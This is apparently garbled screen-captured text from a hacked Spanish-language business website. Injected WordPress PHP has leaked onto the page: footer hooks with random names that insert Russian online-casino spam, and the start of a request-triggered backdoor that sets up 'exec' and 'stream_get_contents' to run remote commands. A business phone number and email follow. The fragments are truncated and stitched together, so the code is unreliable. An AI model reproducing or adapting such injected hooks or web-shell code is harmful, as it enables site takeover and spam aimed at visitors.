
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 